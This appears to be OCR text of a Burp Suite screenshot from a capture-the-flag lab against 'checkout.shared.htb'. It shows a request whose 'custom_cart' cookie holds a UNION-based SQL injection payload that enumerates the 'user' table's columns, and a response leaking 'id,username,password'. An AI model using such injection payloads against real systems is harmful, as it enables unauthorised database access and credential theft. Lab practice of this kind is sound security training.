 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://checkout.shared.htb HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def502004c17f4aed9989d9cae3c70964bc74799a775d48cade67b663321b77c3f7424e7a37c1b4a5f3e44e364f3815b4
331c21003d554a742c8a4f0833a64a697568e765378e627402c237abc8d1c2975251084b831e84f904bcf1a0c7a01acd6
61ea0b376aa864a4d0aaae62c196ff43e8a597b0cc638ea8d39932ee68ed0fc0306a4c8c8cbe09f2ea83af911c5da1837
24d0539629e037661eab0f2cbf6982d36701677c32be0e59a7e44e26a54a7cdb2df150b4969d769f323dae20bf5a18242
142b0b22fc81316532c8b4ac542ee17c0cb538fe194ff3e33d638654afc293944c45697127590985878b9fbee0b166e3e
945387049d2c62028dc4cd3a13d; custom_cart={"'UNION SELECT 1,group_concat(column_name),3 FROM
information_schema.columns where table_name='user'-- -":"1"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
31 <thead>
32 <tr>
33 <th scope="col">
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
id,username,password
</td>
43 <td>
1
</td>
44 <td>
$3,00
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>
48 <th scope="col">
&nbsp;
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 17
Response Headers 3
Done 3,719 bytes | 71 millis